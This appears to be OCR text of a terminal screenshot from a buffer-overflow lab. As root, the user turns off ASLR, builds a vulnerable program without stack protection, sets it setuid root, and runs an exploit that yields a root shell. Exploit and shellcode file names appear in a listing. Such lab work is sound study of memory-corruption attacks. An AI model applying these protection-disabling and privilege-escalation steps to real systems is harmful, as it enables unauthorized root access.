 root@gigi: /home/gigi/Desktop/stack
File Edit Tabs Help
root@gigi:/home/gigi/Desktop/stack# sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
root@gigi:/home/gigi/Desktop/stack# gcc -m32 -fno-stack-protector -z execstack -o stack stack.c
root@gigi:/home/gigi/Desktop/stack# sudo chmod 4755 stack
root@gigi:/home/gigi/Desktop/stack# gcc -o exploit exploit.c
root@gigi:/home/gigi/Desktop/stack# ./exploit
24root@gigi:/home/gigi/Desktop/stack./stack
# ls
a.out call_shellcode exploit2.c shellcode test1.c
badfile exploit exploit21.c stack tester
badfile1 exploit.c exploit3.c stack.c
buffer-overflow-attack-master exploit.py s.c stack1.c
buffer-overflow-attack-master.zip exploit1.c setuid.c test.c
#